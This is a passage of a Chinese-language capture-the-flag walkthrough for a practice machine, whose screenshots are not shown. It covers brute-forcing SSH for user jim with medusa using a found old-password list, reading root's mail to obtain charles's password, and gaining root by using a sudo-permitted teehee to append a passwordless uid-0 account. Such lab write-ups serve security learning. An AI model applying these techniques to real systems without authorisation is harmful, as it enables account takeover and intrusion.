

5.2尝试在这个shell找点线索



这里找到三个普通用户,肯定是作者留给我们的线索,想办法看看能不能找到些什么东西!

5.3通过三个普通用户,看能不能发现什么



charles里面是空的,但是jim里面有不少东西!!!

旧密码,jim这个账户的密码很用可能就在里面,然后我们回到最初的ssh爆破那里。用jim当用户名,这个文件里的东西当字典,重新爆破一下!



5.4使用medusa爆破jim用户



这里我动了一个小脑筋,我觉得如果密码真的在里面的话,很有可能密码被藏到下面一点了,所以我复制密码的时候 用了 tac 反转一下顺序,或许可以省点时间!!!

果然不出所料,反转以后的第31个成功了,没有反转的话更费时间一点,这个小技巧大家爆破的时候也可以试试!!!





5.5登录jim用户寻找线索

我们发现 root 给jim发了邮件,然后我们去邮箱里看看有没有什么东西!!!

找到了charles 的密码 我们登陆一下!!!



5.6登录Charles寻找线索

charles里面啥也没有,然后发现了这玩意儿

八成是用这个提权了!!!

6.1teehee提权



我查了一下,就是利用这个teehee追加一个没有密码的uid为0的root用户,然后登陆这个用户就可以提权!!!

ok到这里就结束了!!!

7.稍微总结一下

首先就是爆破是一种很简单有效的方式,其次拿到普通用户权限后第一时间看看能不能用suid或者sudo提权,提权方式千千万万,今天又学到一个 teehee提权 !!!慢慢积累就会有提升!!!

~~~持续更新中